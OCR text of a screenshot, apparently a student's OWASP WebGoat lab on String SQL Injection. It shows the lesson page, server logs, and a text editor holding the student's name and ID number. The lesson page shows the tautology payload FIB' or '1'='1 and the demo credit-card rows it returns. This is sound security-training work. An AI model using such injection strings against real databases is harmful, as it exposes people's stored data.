 OWASP WTE - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places System
Sat Nov 28, 1:40 PM si2018
WebScarab
datos (~) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
datos
SI - QT20
GRUPO-11
ALBERT BERNAL MACIAS
DNI - 48071719V
Plain Text Tab Width: 8 Ln 5, Col 16 INS
COPY
MOVE
Intercept responses :
si2018@si2018-VirtualBox: /opt/owasp/webgoat
File Edit View Search Terminal Help
at org.apache.coyote.http11.Http11BaseProtocol$Http11C
rocessConnection(Http11BaseProtocol.java:665)
at org.apache.tomcat.util.net.PoolTcpEndpoint.processS
int.java:528)
at org.apache.tomcat.util.net.LeaderFollowerWorkerThre
lowerWorkerThread.java:81)
at org.apache.tomcat.util.threads.ThreadPool$ControlRu
ool.java:689)
at java.lang.Thread.run(Thread.java:662)
- WebGoat: Sat Nov 28 13:39:36 EST 2020 | 127.0.0.1:127.0.0.1
t.lessons.SqlStringInjection | [Screen=65,menu=1200]
Sat Nov 28 13:39:36 EST 2020 | 127.0.0.1:127.0.0.1 | org.owasp
qlStringInjection | [Screen=65,menu=1200]
Restarting lesson: String SQL Injection
- WebGoat: Sat Nov 28 13:39:55 EST 2020 | 127.0.0.1:127.0.0.1
t.lessons.SqlStringInjection | [Restart=65,Screen=65,menu=1200
Sat Nov 28 13:39:55 EST 2020 | 127.0.0.1:127.0.0.1 | org.owasp
qlStringInjection | [Restart=65,Screen=65,menu=1200]
- WebGoat: Sat Nov 28 13:40:14 EST 2020 | 127.0.0.1:127.0.0.1
t.lessons.SqlStringInjection | [Screen=65,SUBMIT=Go!,account_n
,menu=1200]
Sat Nov 28 13:40:14 EST 2020 | 127.0.0.1:127.0.0.1 | org.owasp
qlStringInjection | [Screen=65,SUBMIT=Go!,account_name=FIB' or
String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:8080/webgoat/attack?Screen=65&menu=1200
Google
Most Visited Getting Started Latest Headlines
String SQL Injection
Choose another language: English
Logout ?
String SQL Injection
OWASP WebGoat V5.3
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL
Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Solution Videos Restart this Lesson
JSESSIONID E8839B340398178263D51C09961ECDDF
SQL injection attacks represent a serious threat to any database-driven site. The methods behind
an attack are easy to learn and the damage caused can range from considerable to complete
system compromise. Despite these risks, an incredible number of systems on the internet are
susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queries, even if the threat of SQL injection has been prevented in some
other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: FIB' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'FIB' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
WebScarab
si2018@si2018-Virtua...
String SQL Injection - ...
datos (~) - gedit